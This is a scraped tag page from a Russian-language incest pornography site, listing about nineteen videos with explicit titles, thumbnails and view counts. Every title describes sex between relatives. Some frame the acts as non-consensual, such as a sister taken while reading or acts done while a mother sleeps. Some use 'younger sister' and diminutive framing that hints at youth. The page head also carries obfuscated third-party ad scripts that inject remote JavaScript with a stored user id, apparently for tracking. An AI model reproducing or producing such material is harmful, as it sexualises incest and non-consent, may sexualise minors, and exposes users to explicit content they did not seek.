

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://incestporno.vip/tags/bj/
body_size: 10820
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Bj в инцест порно видео</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Инцест порно видео с тегом bj. Смотрите бесплатно bj в HD качестве онлайн."/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" href="https://incestporno.vip/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="https://incestporno.vip/favicon.ico" type="image/x-icon">

	<link href="https://incestporno.vip/static/css/styles.css?v=7.35" rel="stylesheet" type="text/css"/>
	<link href="https://incestporno.vip/static/css/import.css?v=7.35" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://incestporno.vip/static/js/jquery.min.js"></script>
<script type="text/javascript" src="https://incestporno.vip/static/js/functions.js"></script>
	<script>
		var pageContext = {
															loginUrl: 'https://incestporno.vip/login-required/'
		};
	</script>

			<link href="https://incestporno.vip/rss/tags/bj/" rel="alternate" type="application/rss+xml"/>
				<link href="https://incestporno.vip/tags/bj/" rel="canonical"/>
	
			
<meta name="yandex-verification" content="9cc7b28678c76d1c" />
<meta name="google-site-verification" content="f-cd05R3Ya3LwnFlInNorG81e5AS8qQAtpuDt1jp4Kk" />
<meta name="octoclick-verification" content="37c152bef5f95b72f39be37b4b203edf">
</head>
<body>
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>

        <div class="head">
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://incestporno.vip">Инцест <span>Порно</span></a>
                </div>
                <div class="val-sort">
            
 



                    <h1><i class="fa fa-play-circle"></i> Bj в инцест порно видео  </h1>
                </div>
            </div>
        </div> 
        <div class="wrap">
            <div class="left-col"></div>
            <div class="right-col">





	        <div id="list_videos_common_videos_list">
				
			<div class="list-videos previews-block" id="list_videos_common_videos_list_items">
  
							<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/poka-mat-usnula-pohotlivaya-padcherica-podstavila-shchel-pod-bolshoy-her-otchima/" title="Пока мать уснула, похотливая падчерица подставила щель под большой хер отчима" data-rt="1:2c8d63ec93028cf593fa06c9ab7db742:0:8751:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8751/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8751/320x180/1.jpg" alt="Пока мать уснула, похотливая падчерица подставила щель под большой хер отчима"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Пока мать уснула, похотливая падчерица подставила щель под большой хер отчима</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 1 391</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:06</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/igra-pravda-ili-deystvie-dlya-svodnoy-sestry-zakonchilas-incestom-s-krempaem/" title="Игра &#34;Правда или действие&#34; для сводной сестры закончилась инцестом с кремпаем" data-rt="2:2c8d63ec93028cf593fa06c9ab7db742:0:8716:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8716/320x180/5.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8716/320x180/5.jpg" alt="Игра &#34;Правда или действие&#34; для сводной сестры закончилась инцестом с кремпаем"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Игра &#34;Правда или действие&#34; для сводной сестры закончилась инцестом с кремпаем</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 0%</li>
                                    <li><i class="fa fa-eye"></i> 1 121</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:14</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/brat-ty-chto-pornuhu-smotrish-luchshe-by-sestru-trahnul/" title="Брат, ты что, порнуху смотришь? Лучше бы сестру трахнул!" data-rt="3:2c8d63ec93028cf593fa06c9ab7db742:0:7581:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7581/320x180/10.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7581/320x180/10.jpg" alt="Брат, ты что, порнуху смотришь? Лучше бы сестру трахнул!"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Брат, ты что, порнуху смотришь? Лучше бы сестру трахнул!</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 33%</li>
                                    <li><i class="fa fa-eye"></i> 1 756</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:12</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/nezametno-podkatila-k-bratu-chto-tot-opomnitsya-ne-uspel-a-lysyy-uje-za-shchekoy/" title="Незаметно подкатила к брату, что тот опомниться не успел, а лысый уже за щекой" data-rt="4:2c8d63ec93028cf593fa06c9ab7db742:0:8666:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8666/320x180/8.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8666/320x180/8.jpg" alt="Незаметно подкатила к брату, что тот опомниться не успел, а лысый уже за щекой"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Незаметно подкатила к брату, что тот опомниться не успел, а лысый уже за щекой</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 1 662</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 18:46</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/snyala-prezervativ-chtoby-on-konchil-v-menya-incest-brata-i-sestry/" title="Сняла презерватив, чтобы он кончил в меня – инцест брата и сестры" data-rt="5:2c8d63ec93028cf593fa06c9ab7db742:0:5753:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5753/320x180/5.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5753/320x180/5.jpg" alt="Сняла презерватив, чтобы он кончил в меня – инцест брата и сестры"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сняла презерватив, чтобы он кончил в меня – инцест брата и сестры</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 88%</li>
                                    <li><i class="fa fa-eye"></i> 8 019</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/hot-ona-i-svodnaya-sestra-no-trahaetsya-ona-klassno-obmenyalis-s-ney-telami/" title="Хоть она и сводная сестра, но трахается она классно. Обменялись с ней телами" data-rt="6:2c8d63ec93028cf593fa06c9ab7db742:0:8668:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8668/320x180/6.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8668/320x180/6.jpg" alt="Хоть она и сводная сестра, но трахается она классно. Обменялись с ней телами"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Хоть она и сводная сестра, но трахается она классно. Обменялись с ней телами</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 839</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 22:08</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/ugovoril-mladshuyu-sestru-na-minet-i-kamshot-v-rot/" title="Уговорил младшую сестру на минет и камшот в рот" data-rt="7:2c8d63ec93028cf593fa06c9ab7db742:0:8174:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8174/320x180/4.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8174/320x180/4.jpg" alt="Уговорил младшую сестру на минет и камшот в рот"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Уговорил младшую сестру на минет и камшот в рот</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 0%</li>
                                    <li><i class="fa fa-eye"></i> 618</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/zakazal-prostitutku-po-vyzovu-a-prishla-sestra-prishlos-vyebat/" title="Заказал проститутку по вызову, а пришла сестра – пришлось выебать" data-rt="8:2c8d63ec93028cf593fa06c9ab7db742:0:8156:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/8000/8156/320x180/2.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/8000/8156/320x180/2.jpg" alt="Заказал проститутку по вызову, а пришла сестра – пришлось выебать"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Заказал проститутку по вызову, а пришла сестра – пришлось выебать</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 983</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:06</li>
                                    <li><i class="fa fa-cloud-upload"></i> 1 год назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/sestra-podarila-bratu-seks-kuklu-i-predlojila-incest-na-krovati/" title="Сестра подарила брату секс-куклу и предложила инцест на кровати" data-rt="9:2c8d63ec93028cf593fa06c9ab7db742:0:7470:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7470/320x180/2.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7470/320x180/2.jpg" alt="Сестра подарила брату секс-куклу и предложила инцест на кровати"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сестра подарила брату секс-куклу и предложила инцест на кровати</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 3 499</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:57</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/bratik-trahni-menya-ya-hochu-izmenit-i-otomstit-svoemu-parnyu/" title="Братик, трахни меня - я хочу изменить и отомстить своему парню" data-rt="10:2c8d63ec93028cf593fa06c9ab7db742:0:7219:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7219/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7219/320x180/1.jpg" alt="Братик, трахни меня - я хочу изменить и отомстить своему парню"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Братик, трахни меня - я хочу изменить и отомстить своему парню</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 596 449</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:51</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/trahayu-svodnuyu-sestrenku-v-novoy-pijamke-chtoby-ne-skuchala-sidya-v-instagram/" title="Трахаю сводную сестренку в новой пижамке чтобы не скучала сидя в Instagram" data-rt="11:2c8d63ec93028cf593fa06c9ab7db742:0:5586:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5586/320x180/5.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5586/320x180/5.jpg" alt="Трахаю сводную сестренку в новой пижамке чтобы не скучала сидя в Instagram"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Трахаю сводную сестренку в новой пижамке чтобы не скучала сидя в Instagram</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 87%</li>
                                    <li><i class="fa fa-eye"></i> 5 745</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:31</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                                                    </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/realnoe-video-incesta-brata-i-sestry-krupnym-planom-v-missionerskoy-poze/" title="Реальное видео инцеста брата и сестры крупным планом в миссионерской позе" data-rt="12:2c8d63ec93028cf593fa06c9ab7db742:0:7550:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7550/320x180/4.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7550/320x180/4.jpg" alt="Реальное видео инцеста брата и сестры крупным планом в миссионерской позе"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Реальное видео инцеста брата и сестры крупным планом в миссионерской позе</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 66%</li>
                                    <li><i class="fa fa-eye"></i> 6 595</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:09</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/sestrichka-tak-rada-chto-vyigrala-v-pristavku-chto-pokazala-bratcu-grud-i-dala-sebya-trahnut/" title="Сестричка так рада что выиграла в приставку что показала братцу грудь и дала себя трахнуть" data-rt="13:2c8d63ec93028cf593fa06c9ab7db742:0:5454:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/5000/5454/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/5000/5454/320x180/1.jpg" alt="Сестричка так рада что выиграла в приставку что показала братцу грудь и дала себя трахнуть"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Сестричка так рада что выиграла в приставку что показала братцу грудь и дала себя трахнуть</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 8 557</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:07</li>
                                    <li><i class="fa fa-cloud-upload"></i> 3 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/brat-porval-sestre-kolgotki-vo-vremya-incesta-i-poobeshchal-kupit-novye-poka-ebal-ee/" title="Брат порвал сестре колготки во время инцеста и пообещал купить новые, пока ебал ее" data-rt="14:2c8d63ec93028cf593fa06c9ab7db742:0:7338:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7338/320x180/1.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7338/320x180/1.jpg" alt="Брат порвал сестре колготки во время инцеста и пообещал купить новые, пока ебал ее"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Брат порвал сестре колготки во время инцеста и пообещал купить новые, пока ебал ее</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 2 127</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:34</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/brat-podkralsya-szadi-i-trahnul-sestru-poka-ona-chitala/" title="Брат подкрался сзади и трахнул сестру, пока она читала" data-rt="15:2c8d63ec93028cf593fa06c9ab7db742:0:7266:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7266/320x180/7.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7266/320x180/7.jpg" alt="Брат подкрался сзади и трахнул сестру, пока она читала"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Брат подкрался сзади и трахнул сестру, пока она читала</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 81%</li>
                                    <li><i class="fa fa-eye"></i> 3 025 141</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:55</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/zloy-svodnyy-brat-konchil-mne-na-lico-za-masturbaciyu-bez-nego/" title="Злой сводный брат кончил мне на лицо за мастурбацию без него" data-rt="16:2c8d63ec93028cf593fa06c9ab7db742:0:7707:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7707/320x180/3.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7707/320x180/3.jpg" alt="Злой сводный брат кончил мне на лицо за мастурбацию без него"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Злой сводный брат кончил мне на лицо за мастурбацию без него</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 1 897</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:47</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/spasibo-mamke-za-molodogo-otchima-teper-sosu-ego-chlen-i-ne-psihuyu/" title="Спасибо мамке за молодого отчима, теперь сосу его член и не психую!" data-rt="17:2c8d63ec93028cf593fa06c9ab7db742:0:7393:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7393/320x180/8.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7393/320x180/8.jpg" alt="Спасибо мамке за молодого отчима, теперь сосу его член и не психую!"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Спасибо мамке за молодого отчима, теперь сосу его член и не психую!</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 2 677</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:28</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/brat-dal-na-klyk-sestre-kogda-uvidel-ee-v-eroticheskom-bele/" title="Брат дал на клык сестре, когда увидел ее в эротическом белье" data-rt="18:2c8d63ec93028cf593fa06c9ab7db742:0:7067:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7067/320x180/6.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7067/320x180/6.jpg" alt="Брат дал на клык сестре, когда увидел ее в эротическом белье"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Брат дал на клык сестре, когда увидел ее в эротическом белье</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><span class="likes"><i class="fa fa-thumbs-up"></i></span> 100%</li>
                                    <li><i class="fa fa-eye"></i> 2 273 865</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:46</li>
                                    <li><i class="fa fa-cloud-upload"></i> 2 года назад</li>
                                </ul>
                            </div>
                            <div class="hd">HD</div>                        </div>
                    </div>	
				<div class="preview item">
                        <div class="preview-ins">
                            <a href="https://incestporno.vip/blyat-ty-opyat-vyigral-menya-pridetsya-rakom-vstavat/" title="Блять, ты опять выиграл меня, придется раком вставать!" data-rt="19:2c8d63ec93028cf593fa06c9ab7db742:0:7303:1:tag906">
                                <div class="preview-img img">
                                    <img class="thumb lazy-load" src="[data-uri]" data-original="https://incestporno.vip/contents/videos_screenshots/7000/7303/320x180/6.jpg" data-webp="https://incestporno.vip/contents/videos_screenshots/7000/7303/320x180/6.jpg" alt="Блять, ты опять выиграл меня, придется раком вставать!"    width="320" height="180"/>	
                                    <div class="play"><i class="fa fa-play-circle"></i></div>
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Блять, ты опять выиграл меня, придется раком вставать!</div>
                            </a>

																

																
                            <div class="meta meta-like-views">
                                <ul>
